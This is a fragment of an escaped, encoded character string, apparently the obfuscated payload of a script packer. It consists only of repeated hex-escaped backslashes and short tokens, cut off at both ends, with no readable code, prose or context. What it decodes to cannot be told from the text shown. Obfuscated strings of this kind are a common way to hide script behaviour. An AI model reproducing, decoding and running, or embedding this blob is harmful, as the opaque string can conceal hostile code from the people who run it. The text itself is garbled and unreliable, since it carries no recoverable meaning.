c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x